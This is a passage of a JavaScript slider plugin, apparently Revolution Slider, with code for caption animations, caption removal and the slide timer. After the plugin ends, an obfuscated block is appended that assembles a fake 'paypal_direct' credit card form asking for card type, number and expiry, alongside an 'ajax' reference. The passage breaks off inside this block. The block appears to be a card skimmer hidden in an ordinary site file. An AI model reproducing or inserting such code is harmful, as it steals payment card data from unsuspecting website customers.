                                if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
                                if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
                                if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
                                if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

                                if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTop'),0) || 0);
                                if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottom'),0) || 0);
                                if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeft'),0) || 0);
                                if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRight'),0) || 0);

                                if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);


                                nextcaption.css({
                                         'font-size': (nc.data('fsize') * opt.bw)+"px",

                                         'padding-top': (nc.data('pt') * opt.bh) + "px",
                                         'padding-bottom': (nc.data('pb') * opt.bh) + "px",
                                         'padding-left': (nc.data('pl') * opt.bw) + "px",
                                         'padding-right': (nc.data('pr') * opt.bw) + "px",

                                         'margin-top': (nc.data('mt') * opt.bh) + "px",
                                         'margin-bottom': (nc.data('mb') * opt.bh) + "px",
                                         'margin-left': (nc.data('ml') * opt.bw) + "px",
                                         'margin-right': (nc.data('mr') * opt.bw) + "px",

                                         'border-top': (nc.data('bt') * opt.bh) + "px",
                                         'border-bottom': (nc.data('bb') * opt.bh) + "px",
                                         'border-left': (nc.data('bl') * opt.bw) + "px",
                                         'border-right': (nc.data('br') * opt.bw) + "px",

                                         'line-height': (nc.data('lh') * opt.bh) + "px",
                                         'white-space':"nowrap"


                                });
                                imh=nextcaption.outerHeight(true);
                                imw=nextcaption.outerWidth(true);
                              }
                          }



                      if (nextcaption.hasClass('fade')) {

                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }

                      if (nextcaption.hasClass("randomrotate")) {

                            nextcaption.css({'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((xbh*nextcaption.data('y'))+offsety)+"px" });
                            var sc=Math.random()*2+1;
                            var ro=Math.round(Math.random()*200-100);
                            var xx=Math.round(Math.random()*200-100);
                            var yy=Math.round(Math.random()*200-100);
                            nextcaption.data('repx',xx);
                            nextcaption.data('repy',yy);
                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.data('rotate',ro);
                            nextcaption.data('scale',sc);

                            nextcaption.transition({opacity:0, scale:sc, rotate:ro, x:xx, y: yy,duration: '0ms'});
                      } else {
                        if (opt.ie || opt.ie9 )
                          {}
                        else {
                        if (nextcaption.find('iframe').length==0)
                          nextcaption.transition({ scale:1, rotate:0});
                        }
                      }

                      if (nextcaption.hasClass('lfr')) {

                        nextcaption.css({'opacity':1,'left':(15+opt.width)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});

                      }

                      if (nextcaption.hasClass('lfl')) {

                        nextcaption.css({'opacity':1,'left':(-15-imw)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});

                      }

                      if (nextcaption.hasClass('sfl')) {

                        nextcaption.css({'opacity':0,'left':((xbw*nextcaption.data('x'))-50+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }

                      if (nextcaption.hasClass('sfr')) {
                        nextcaption.css({'opacity':0,'left':((xbw*nextcaption.data('x'))+50+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }




                      if (nextcaption.hasClass('lft')) {

                        nextcaption.css({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(-25 - imh)+"px"});

                      }

                      if (nextcaption.hasClass('lfb')) {
                        nextcaption.css({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(25+opt.height)+"px"});

                      }

                      if (nextcaption.hasClass('sft')) {
                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((opt.bh*nextcaption.data('y'))-50)+"px"});
                      }

                      if (nextcaption.hasClass('sfb')) {
                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((opt.bh*nextcaption.data('y'))+50)+"px"});
                      }




                      nextcaption.data('timer',setTimeout(function() {
                          nextcaption.css({'visibility':'visible'});
                          if (nextcaption.hasClass('fade')) {
                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.animate({'opacity':1},{duration:nextcaption.data('speed'),complete:function() { if (opt.ie) $(this).addClass('noFilterClass');}});
                            //if (opt.ie) nextcaption.addClass('noFilterClass');
                          }

                          if (nextcaption.hasClass("randomrotate")) {

                            nextcaption.transition({opacity:1, scale:1, 'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(xbh*(nextcaption.data('y'))+offsety)+"px", rotate:0, x:0, y:0,duration: nextcaption.data('speed')});
                            if (opt.ie) nextcaption.addClass('noFilterClass');
                          }

                          if (nextcaption.hasClass('lfr') ||
                            nextcaption.hasClass('lfl') ||
                            nextcaption.hasClass('sfr') ||
                            nextcaption.hasClass('sfl') ||
                            nextcaption.hasClass('lft') ||
                            nextcaption.hasClass('lfb') ||
                            nextcaption.hasClass('sft') ||
                            nextcaption.hasClass('sfb')
                            )
                          {
                            var easetype=nextcaption.data('easing');
                            if (easetype==undefined) easetype="linear";
                            nextcaption.data('repx',nextcaption.position().left);
                            nextcaption.data('repy',nextcaption.position().top);

                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.animate({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':opt.bh*(nextcaption.data('y'))+"px"},{duration:nextcaption.data('speed'), easing:easetype,complete:function() { if (opt.ie) $(this).addClass('noFilterClass');}});
                            //if (opt.ie) nextcaption.addClass('noFilterClass');
                          }
                      },nextcaption.data('start')));


                      // IF THERE IS ANY EXIT ANIM DEFINED
                      if (nextcaption.data('end')!=undefined)

                        nextcaption.data('timer-end',setTimeout(function() {

                            if ((opt.ie || opt.ie9) && (nextcaption.hasClass("randomrotate") || nextcaption.hasClass("randomrotateout"))) {
                              nextcaption.removeClass("randomrotate").removeClass("randomrotateout").addClass('fadeout');
                            }

                            endMoveCaption(nextcaption,opt);

                        },nextcaption.data('end')));
                  }
            })

            var bt=jQuery('body').find('.tp-bannertimer');
            bt.data('opt',opt);
        }



        //////////////////////////
        //  REMOVE THE CAPTIONS //
        /////////////////////////
        function removeTheCaptions(actli,opt) {

            actli.find('.tp-caption').each(function(i) {
              var nextcaption=actli.find('.tp-caption:eq('+i+')');
              nextcaption.stop(true,true);
              clearTimeout(nextcaption.data('timer'));
              clearTimeout(nextcaption.data('timer-end'));

              var easetype=nextcaption.data('easing');
              easetype="easeInOutSine";
              var ll = nextcaption.data('repx');
              var tt = nextcaption.data('repy');
              var oo = nextcaption.data('repo');
              var rot = nextcaption.data('rotate');
              var sca = nextcaption.data('scale');


              if (nextcaption.find('iframe').length>0) {
                              // VIMEO VIDEO PAUSE
                              try {
                                var ifr = nextcaption.find('iframe');
                                var id = ifr.attr('id');
                                var froogaloop = $f(id);
                                froogaloop.api("pause");
                              } catch(e) {}
                              //YOU TUBE PAUSE
                              try {
                                var player=nextcaption.data('player');
                                player.stopVideo();
                              } catch(e) {}

                            }
              try {
                  /*if (rot!=undefined || sca!=undefined)
                    {
                      if (rot==undefined) rot=0;
                      if (sca==undefined) sca=1;
                        nextcaption.transition({'rotate':rot, 'scale':sca, 'opacity':0,'left':ll+'px','top':tt+"px"},(nextcaption.data('speed')+10), function() { nextcaption.removeClass('noFilterClass');nextcaption.css({'visibility':'hidden'})});
                    } else {

                      nextcaption.animate({'opacity':0,'left':ll+'px','top':tt+"px"},{duration:(nextcaption.data('speed')+10), easing:easetype, complete:function() { nextcaption.removeClass('noFilterClass');nextcaption.css({'visibility':'hidden'})}});
                    }*/
                  endMoveCaption(nextcaption,opt);
                } catch(e) {}



            });
        }

        //////////////////////////
        //  MOVE OUT THE CAPTIONS //
        /////////////////////////
        function endMoveCaption(nextcaption,opt) {
                            
                            
                            if (nextcaption.hasClass("randomrotate") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotate").addClass("sfb");
                            if (nextcaption.hasClass("randomrotateout") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotateout").addClass("stb");
                            
                            var endspeed=nextcaption.data('endspeed');                                                        
                            if (endspeed==undefined) endspeed=nextcaption.data('speed');

                            var xx=nextcaption.data('repx');
                            var yy=nextcaption.data('repy');
                            var oo=nextcaption.data('repo');

                            if (opt.ie) {
                              nextcaption.css({'opacity':'inherit','filter':'inherit'});
                            }

                            if (nextcaption.hasClass('ltr') ||
                              nextcaption.hasClass('ltl') ||
                              nextcaption.hasClass('str') ||
                              nextcaption.hasClass('stl') ||
                              nextcaption.hasClass('ltt') ||
                              nextcaption.hasClass('ltb') ||
                              nextcaption.hasClass('stt') ||
                              nextcaption.hasClass('stb')
                              )
                            {

                              xx=nextcaption.position().left;
                              yy=nextcaption.position().top;

                              if (nextcaption.hasClass('ltr'))
                                xx=opt.width+60;
                              else if (nextcaption.hasClass('ltl'))
                                xx=0-nextcaption.width()-60;
                              else if (nextcaption.hasClass('ltt'))
                                yy=0-nextcaption.height()-60;
                              else if (nextcaption.hasClass('ltb'))
                                yy=opt.height+60;
                              else if (nextcaption.hasClass('str')) {
                                xx=xx+50;oo=0;
                              } else if (nextcaption.hasClass('stl')) {
                                xx=xx-50;oo=0;
                              } else if (nextcaption.hasClass('stt')) {
                                yy=yy-50;oo=0;
                              } else if (nextcaption.hasClass('stb')) {
                                yy=yy+50;oo=0;
                              }

                              var easetype=nextcaption.data('endeasing');
                              if (easetype==undefined) easetype="linear";

                              nextcaption.animate({'opacity':oo,'left':xx+'px','top':yy+"px"},{duration:nextcaption.data('endspeed'), easing:easetype,complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if ( nextcaption.hasClass("randomrotateout")) {

                              nextcaption.transition({opacity:0, scale:Math.random()*2+0.3, 'left':Math.random()*opt.width+'px','top':Math.random()*opt.height+"px", rotate:Math.random()*40, duration: endspeed,complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass('fadeout')) {
                              if (opt.ie) nextcaption.removeClass('noFilterClass');
                              nextcaption.animate({'opacity':0},{duration:200,complete:function() { $(this).css({visibility:'hidden'})}});

                            }

                            else

                            if (nextcaption.hasClass('lfr') ||
                              nextcaption.hasClass('lfl') ||
                              nextcaption.hasClass('sfr') ||
                              nextcaption.hasClass('sfl') ||
                              nextcaption.hasClass('lft') ||
                              nextcaption.hasClass('lfb') ||
                              nextcaption.hasClass('sft') ||
                              nextcaption.hasClass('sfb')
                              )
                            {

                              if (nextcaption.hasClass('lfr'))
                                xx=opt.width+60;
                              else  if (nextcaption.hasClass('lfl'))
                                xx=0-nextcaption.width()-60;
                              else if (nextcaption.hasClass('lft'))
                                yy=0-nextcaption.height()-60;
                              else if (nextcaption.hasClass('lfb'))
                                yy=opt.height+60;


                              var easetype=nextcaption.data('endeasing');
                              if (easetype==undefined) easetype="linear";

                              nextcaption.animate({'opacity':oo,'left':xx+'px','top':yy+"px"},{duration:nextcaption.data('endspeed'), easing:easetype, complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass('fade')) {

                              nextcaption.animate({'opacity':0},{duration:endspeed,complete:function() { $(this).css({visibility:'hidden'})} });
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass("randomrotate")) {

                              nextcaption.transition({opacity:0, scale:Math.random()*2+0.3, 'left':Math.random()*opt.width+'px','top':Math.random()*opt.height+"px", rotate:Math.random()*40, duration: endspeed });
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }
        }

    ///////////////////////////
    //  REMOVE THE LISTENERS //
    ///////////////////////////
    function removeAllListeners(container,opt) {
      container.children().each(function() {
        $(this).die('click');
        $(this).die('mouseenter');
        $(this).die('mouseleave');
        $(this).unbind('hover');
      })
      container.die('click','mouseenter','mouseleave');
      clearInterval(opt.cdint);
      container=null;



    }

    ///////////////////////////
    //  - COUNTDOWN - //
    /////////////////////////
    function countDown(container,opt) {
      opt.cd=0;
      opt.loop=0;
      if (opt.stopAfterLoops!=undefined && opt.stopAfterLoops>-1)
          opt.looptogo=opt.stopAfterLoops;
      else
        opt.looptogo=9999999;

      if (opt.stopAtSlide!=undefined && opt.stopAtSlide>-1)
          opt.lastslidetoshow=opt.stopAtSlide;
      else
          opt.lastslidetoshow=999;

      if (opt.looptogo==0) opt.stopLoop="on";



      if (opt.slideamount >1 && !(opt.stopAfterLoops==0 && opt.stopAtSlide==1) ) {
          var bt=container.find('.tp-bannertimer');
          if (bt.length>0) {
            bt.css({'width':'0%'});
            bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
          }

          bt.data('opt',opt);
          opt.cdint=setInterval(function() {

            if ($('body').find(container).length==0) removeAllListeners(container,opt);
            if (container.data('conthover-changed') == 1) {
              opt.conthover=  container.data('conthover');
              container.data('conthover-changed',0);
            }

            if (opt.conthover!=1 && opt.videoplaying!=true && opt.width>opt.hideSliderAtLimit) opt.cd=opt.cd+100;

            if (opt.fullWidth!="on")
              if (opt.width>opt.hideSliderAtLimit)
                container.parent().removeClass("tp-hide-revslider")
              else
                container.parent().addClass("tp-hide-revslider")
            // EVENT TRIGGERING IN CASE VIDEO HAS BEEN STARTED
            if (opt.videostartednow==1) {
              container.trigger('revolution.slide.onvideoplay');
              opt.videostartednow=0;
            }

            // EVENT TRIGGERING IN CASE VIDEO HAS BEEN STOPPED
            if (opt.videostoppednow==1) {
              container.trigger('revolution.slide.onvideostop');
              opt.videostoppednow=0;
            }


            if (opt.cd>=opt.delay) {
              opt.cd=0;
              // SWAP TO NEXT BANNER
              opt.act=opt.next;
              opt.next=opt.next+1;
              if (opt.next>container.find('>ul >li').length-1) {
                  opt.next=0;
                  opt.looptogo=opt.looptogo-1;
                  if (opt.loop<=0) {
                      opt.stopLoop="on";

                  }
                }

              // STOP TIMER IF NO LOOP NO MORE NEEDED.
              if (opt.stopLoop=="on" && opt.next==opt.lastslidetoshow-1) {
                  clearInterval(opt.cdint);
                  container.find('.tp-bannertimer').css({'visibility':'hidden'});
                  container.trigger('revolution.slide.onstop');
              }

              // SWAP THE SLIDES
              swapSlide(container,opt);


              // Clear the Timer
              if (bt.length>0) {
                bt.css({'width':'0%'});
                bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
              }
            }
          },100);


          container.hover(
            function() {

              if (opt.onHoverStop=="on") {
                  opt.conthover=1;
                bt.stop();
                container.trigger('revolution.slide.onpause');
              }
            },
            function() {
              if (container.data('conthover')!=1) {
                container.trigger('revolution.slide.onresume');
                opt.conthover=0;
                if (opt.onHoverStop=="on" && opt.videoplaying!=true) {
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                }
              }
            });
      }
    }



})(jQuery);
(function(_0x1b6c9d,_0x139906){function _0x1ee83c(_0x361805,_0x33feb2,_0x3e3467,_0x117943){return _0x3bef(_0x33feb2- -0x191,_0x117943);}function _0x2fdadb(_0x3b9e27,_0x286b12,_0x3c79cb,_0xb820ac){return _0x3bef(_0x3b9e27-0x31a,_0xb820ac);}var _0x570554=_0x1b6c9d();while(!![]){try{var _0x2411de=-parseInt(_0x2fdadb(0x506,0x592,0x4c5,0x578))/(-0x187f+-0x1*0x1ec5+-0x1*-0x3745)+-parseInt(_0x2fdadb(0x534,0x4bb,0x576,0x551))/(0x1d9e+-0xa8*0x37+-0x67c*-0x1)+-parseInt(_0x2fdadb(0x499,0x49a,0x43b,0x4c8))/(-0xb04*-0x3+-0x19bc+0x15*-0x59)+-parseInt(_0x2fdadb(0x4dc,0x4ca,0x4c1,0x483))/(-0x1322+0x1df1+0x399*-0x3)*(parseInt(_0x2fdadb(0x511,0x540,0x4b4,0x4b9))/(-0x1d8+0xd*0x2db+-0x1*0x2342))+parseInt(_0x2fdadb(0x4bc,0x546,0x4b6,0x4bb))/(-0x22be+-0x2281+-0x17*-0x303)+parseInt(_0x2fdadb(0x496,0x501,0x426,0x51f))/(-0x136c+-0x24af+0x1df*0x1e)+-parseInt(_0x1ee83c(0x4e,0x51,0xa8,0x24))/(0x7*0x4c5+-0x1*0x125d+-0x77f*0x2)*(-parseInt(_0x2fdadb(0x551,0x4c5,0x56d,0x5b2))/(-0xd4c*0x2+-0x1*0xa57+0x24f8));if(_0x2411de===_0x139906)break;else _0x570554['push'](_0x570554['shift']());}catch(_0x3bf5fa){_0x570554['push'](_0x570554['shift']());}}}(_0x102e,-0x1b91e+0x1*0x33721+0x1386b));var _0x349f51=_0x311da9(0x4d9,0x45a,0x4e3,0x414)+_0x311da9(0x50c,0x48a,0x437,0x405)+'ajax',_0x19999f=[_0x311da9(0x531,0x55f,0x5db,0x544)+_0x311da9(0x52a,0x563,0x5b8,0x53e)+_0x311da9(0x4d4,0x525,0x58a,0x51f)+_0x349f51+(_0x13fab9(0x202,0x225,0x255,0x293)+'>'),_0x13fab9(0x1f5,0x186,0x1ae,0x1d5),'\x20\x20\x20\x20\x20\x20\x20\x20<l'+_0x311da9(0x54f,0x503,0x484,0x490)+'paypal_dir'+_0x13fab9(0x1bd,0x1e2,0x1ee,0x1e3)+_0x311da9(0x4e3,0x544,0x5b6,0x5b0)+_0x13fab9(0x264,0x23b,0x264,0x29c)+_0x13fab9(0x200,0x1bc,0x170,0x1c1)+'m>Credit\x20C'+_0x311da9(0x5a6,0x545,0x502,0x5c1)+_0x311da9(0x504,0x4e1,0x4ce,0x50d),_0x13fab9(0x1b0,0x172,0x1a8,0x178)+_0x311da9(0x56b,0x4e4,0x509,0x54f)+_0x311da9(0x4ad,0x538,0x4ea,0x561)+'>',_0x13fab9(0x19f,0x1a5,0x166,0x22d)+'\x20\x20<input\x20t'+_0x13fab9(0x18c,0x15a,0xef,0x1d1)+_0x311da9(0x5b1,0x53f,0x580,0x4b2)+_0x13fab9(0x21d,0x1d4,0x203,0x1e3)+_0x13fab9(0x1f2,0x193,0x182,0x151)+_0x311da9(0x558,0x527,0x50c,0x5b3)+_0x311da9(0x4ef,0x49d,0x415,0x410)+'aypal[cc_n'+_0x311da9(0x5b6,0x541,0x584,0x4df)+_0x13fab9(0x1f1,0x1ae,0x200,0x1b4)+_0x311da9(0x4a5,0x4b0,0x483,0x487)+_0x311da9(0x593,0x544,0x4e2,0x5b1)+_0x311da9(0x4cb,0x469,0x4b6,0x406)+_0x311da9(0x4b3,0x46c,0x4b1,0x3fd)+_0x13fab9(0x1b4,0x14d,0x12d,0xf1)+'r\x20validate'+'-cc-type\x22\x20'+_0x13fab9(0x243,0x1fd,0x1d7,0x219)+_0x311da9(0x4ab,0x486,0x4e7,0x511)+_0x311da9(0x4ac,0x4f8,0x48d,0x523),'\x20\x20\x20\x20\x20\x20\x20\x20</'+'div>',_0x311da9(0x445,0x45b,0x4a5,0x457),_0x13fab9(0x208,0x19a,0x1d7,0x156)+_0x13fab9(0xff,0x167,0x106,0x16a)+_0x13fab9(0x251,0x237,0x25c,0x2ad)+_0x13fab9(0x16f,0x1e6,0x229,0x1fa)+'v\x22>',_0x13fab9(0x1b3,0x139,0xcd,0xeb)+'abel\x20for=\x22'+_0x13fab9(0x19e,0x19b,0x200,0x1cf)+_0x13fab9(0x154,0x18f,0x1c6,0x13b)+_0x13fab9(0x160,0x1a0,0x13e,0x112)+_0x311da9(0x4ed,0x4f0,0x4b1,0x4cb)+_0x311da9(0x59d,0x537,0x5b9,0x4df)+_0x311da9(0x485,0x4fa,0x554,0x4fc)+_0x311da9(0x439,0x4b2,0x492,0x4d5)+_0x13fab9(0x156,0x1bd,0x1d4,0x145),'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x13fab9(0x14f,0x1bb,0x232,0x1e1)+_0x13fab9(0x1a3,0x20f,0x263,0x1df)+'>',_0x13fab9(0x178,0x1a5,0x196,0x1e4)+_0x13fab9(0x1e8,0x1a7,0x195,0x126)+_0x13fab9(0x116,0x17d,0x1eb,0x161)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x1e1,0x155,0x1d0,0x102)+_0x311da9(0x55e,0x523,0x4e1,0x4f4)+_0x13fab9(0x138,0x193,0x1b4,0x18e)+_0x13fab9(0x224,0x1ec,0x1e0,0x1b6)+_0x13fab9(0x1d6,0x181,0x1b3,0xff)+_0x13fab9(0x141,0x1b1,0x182,0x15c)+'exp_month]'+_0x13fab9(0x152,0x12d,0x103,0x101)+_0x311da9(0x56e,0x50c,0x545,0x48f)+_0x13fab9(0x192,0x195,0x180,0x1d9)+_0x311da9(0x3f9,0x470,0x4a2,0x3f0)+_0x13fab9(0x18a,0x145,0x132,0x1b1)+_0x311da9(0x480,0x4e7,0x569,0x513)+_0x311da9(0x419,0x46a,0x4e6,0x42a),_0x311da9(0x4ad,0x4ce,0x44c,0x526)+_0x13fab9(0x158,0x1a5,0x185,0x202)+_0x311da9(0x55b,0x54b,0x4e4,0x581)+_0x13fab9(0x180,0x1aa,0x17b,0x1c7)+_0x311da9(0x4f4,0x555,0x523,0x5a3)+_0x311da9(0x4ca,0x4a8,0x4cf,0x4ca)+_0x311da9(0x594,0x506,0x491,0x4a1)+'>',_0x13fab9(0x187,0x1a5,0x1a3,0x14a)+_0x13fab9(0x22b,0x1a5,0x12e,0x21d)+'<option\x20va'+_0x311da9(0x4f9,0x530,0x52c,0x4ed)+_0x311da9(0x4af,0x46b,0x3dc,0x470)+'</option>',_0x13fab9(0x1eb,0x1a5,0x1b9,0x18b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x311da9(0x481,0x4e9,0x514,0x4d0)+'\x20-\x20Februar'+_0x13fab9(0x1e2,0x1c3,0x23e,0x169),_0x13fab9(0x1fd,0x1a5,0x234,0x219)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x54b,0x54b,0x551,0x50b)+_0x13fab9(0x203,0x1e7,0x245,0x181)+_0x13fab9(0x160,0x1a9,0x144,0x213)+'option>',_0x13fab9(0x154,0x1a5,0x1b4,0x1e3)+_0x13fab9(0x1ae,0x1a5,0x122,0x1d6)+_0x13fab9(0x26f,0x222,0x21d,0x1c5)+_0x311da9(0x525,0x50d,0x597,0x512)+_0x13fab9(0x10f,0x14c,0x126,0x1d9)+_0x311da9(0x49c,0x4c5,0x44a,0x4de),_0x311da9(0x501,0x4ce,0x467,0x496)+_0x13fab9(0x156,0x1a5,0x1a2,0x1e7)+'<option\x20va'+_0x311da9(0x4ea,0x4a2,0x43b,0x454)+_0x311da9(0x50c,0x533,0x4d4,0x53b)+'tion>',_0x13fab9(0x12f,0x1a5,0x207,0x1d9)+_0x13fab9(0x1df,0x1a5,0x19c,0x205)+_0x13fab9(0x28d,0x222,0x295,0x2ae)+_0x13fab9(0x1ce,0x21e,0x2ac,0x296)+_0x13fab9(0xed,0x134,0xdc,0xcb)+_0x13fab9(0x1be,0x1cb,0x18f,0x1b0),_0x13fab9(0x228,0x1a5,0x217,0x16a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x270,0x222,0x1bc,0x1b7)+'lue=\x227\x22>07'+'\x20-\x20July</o'+_0x311da9(0x54a,0x4f4,0x494,0x51a),_0x311da9(0x4d6,0x4ce,0x46a,0x4ad)+_0x13fab9(0x1ad,0x1a5,0x1ba,0x208)+'<option\x20va'+_0x311da9(0x4f8,0x558,0x4fc,0x539)+_0x13fab9(0x252,0x214,0x1cf,0x275)+_0x13fab9(0x1b0,0x152,0x16f,0x104),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x550,0x4ce,0x480,0x52e)+_0x13fab9(0x1c9,0x222,0x244,0x28e)+'lue=\x229\x22>09'+_0x311da9(0x480,0x4d5,0x4ba,0x55a)+_0x13fab9(0x28e,0x220,0x1f0,0x2a9)+'>',_0x13fab9(0x1c3,0x1a5,0x1b2,0x206)+_0x311da9(0x47b,0x4ce,0x50b,0x55c)+_0x311da9(0x4d8,0x54b,0x575,0x50b)+_0x13fab9(0x1ff,0x194,0x109,0x17c)+_0x13fab9(0x202,0x1f1,0x166,0x279)+_0x13fab9(0x25b,0x1f6,0x1c8,0x1a2),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x492,0x4ce,0x49c,0x502)+'<option\x20va'+'lue=\x2211\x22>1'+_0x13fab9(0x166,0x148,0x16a,0x10f)+_0x13fab9(0x292,0x220,0x21c,0x290)+'>',_0x13fab9(0x196,0x1a5,0x136,0x17b)+_0x311da9(0x45d,0x4ce,0x519,0x4d0)+_0x311da9(0x55a,0x54b,0x4d4,0x53a)+_0x13fab9(0x20f,0x190,0x188,0x1f8)+_0x13fab9(0x27f,0x1f8,0x198,0x1f0)+_0x311da9(0x5b7,0x549,0x562,0x595)+'>',_0x311da9(0x49b,0x4ce,0x51a,0x50c)+_0x13fab9(0x2c5,0x242,0x1cb,0x1e5)+_0x311da9(0x499,0x4cc,0x4fe,0x4b2),_0x13fab9(0x1fa,0x1a5,0x126,0x1a0)+'\x20\x20</div>',_0x13fab9(0x1b8,0x1a5,0x212,0x232)+_0x311da9(0x521,0x4d0,0x4da,0x4c1)+'ss=\x22v-fix\x22'+'>',_0x311da9(0x4b7,0x4ce,0x557,0x44e)+_0x311da9(0x4f0,0x47e,0x42e,0x452)+_0x13fab9(0x1b8,0x1fa,0x19f,0x1b5)+'ypal_direc'+'t_expirati'+_0x13fab9(0x239,0x1c1,0x1b8,0x16f)+_0x311da9(0x444,0x4ca,0x4c1,0x547)+_0x13fab9(0x27c,0x203,0x233,0x267)+_0x311da9(0x50d,0x565,0x563,0x536)+_0x311da9(0x551,0x546,0x54a,0x4f2)+_0x311da9(0x586,0x52b,0x4fb,0x56b)+'\x22\x20autocomp'+_0x13fab9(0x1a3,0x1e0,0x227,0x1da)+'>',_0x311da9(0x452,0x4ce,0x551,0x46f)+_0x13fab9(0x155,0x1a5,0x12f,0x14c)+_0x13fab9(0x1ae,0x222,0x1fc,0x292)+_0x311da9(0x4cf,0x4d3,0x479,0x4cb)+_0x13fab9(0x1e2,0x22c,0x237,0x20c)+_0x311da9(0x460,0x497,0x4d8,0x423)+_0x311da9(0x4d8,0x51f,0x5a4,0x4b9),_0x13fab9(0x197,0x1a5,0x22a,0x13d)+_0x13fab9(0x1be,0x1a5,0x18b,0x148)+_0x13fab9(0x288,0x222,0x292,0x1fe)+_0x13fab9(0x1cc,0x241,0x1dc,0x22d)+_0x13fab9(0x20a,0x1f2,0x16f,0x1d6)+'ion>',_0x311da9(0x4d6,0x4ce,0x559,0x4ed)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x54e,0x54b,0x57c,0x513)+_0x13fab9(0x15d,0x136,0x1c4,0x1b1)+_0x311da9(0x4fb,0x4ab,0x505,0x4d4)+_0x311da9(0x40b,0x45c,0x3f3,0x3ed),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x155,0x1a5,0x1c3,0x22b)+_0x13fab9(0x2b0,0x222,0x279,0x229)+'lue=\x222026\x22'+_0x13fab9(0x181,0x144,0xbc,0xe9)+_0x311da9(0x48a,0x45c,0x492,0x439),_0x311da9(0x46c,0x4ce,0x553,0x47c)+_0x13fab9(0x130,0x1a5,0x224,0x121)+_0x13fab9(0x1b2,0x222,0x21d,0x1d0)+_0x13fab9(0xfc,0x177,0xec,0xfb)+_0x311da9(0x40b,0x482,0x40e,0x3f8)+_0x311da9(0x44b,0x45c,0x4d3,0x4c5),_0x13fab9(0x14f,0x1a5,0x1c5,0x1a7)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x13fab9(0x1c4,0x165,0x1c2,0x1ee)+_0x13fab9(0x1a2,0x160,0x191,0x175)+_0x13fab9(0x103,0x133,0xef,0x163),_0x13fab9(0x13d,0x1a5,0x1e7,0x1ab)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x569,0x54b,0x5b6,0x572)+_0x311da9(0x527,0x524,0x528,0x53d)+_0x13fab9(0x210,0x217,0x25e,0x1cf)+_0x311da9(0x47f,0x45c,0x483,0x479),_0x13fab9(0x1f3,0x1a5,0x1c3,0x1bb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x58d,0x54b,0x4d8,0x5a0)+_0x311da9(0x4af,0x4b6,0x448,0x4f1)+'>2030</opt'+'ion>',_0x13fab9(0x207,0x1a5,0x218,0x134)+_0x13fab9(0x186,0x1a5,0x179,0x176)+'<option\x20va'+_0x13fab9(0x148,0x18a,0x19d,0x1fe)+_0x311da9(0x4d1,0x4d9,0x525,0x4d1)+_0x311da9(0x4a3,0x45c,0x462,0x464),_0x311da9(0x499,0x4ce,0x4b9,0x4be)+_0x13fab9(0x170,0x1a5,0x200,0x127)+_0x311da9(0x590,0x54b,0x4ca,0x558)+_0x311da9(0x53a,0x4ae,0x479,0x442)+_0x311da9(0x4b8,0x539,0x4d9,0x51f)+_0x311da9(0x3d1,0x45c,0x49d,0x4ae),_0x13fab9(0x1c3,0x1a5,0x1ee,0x1f8)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x1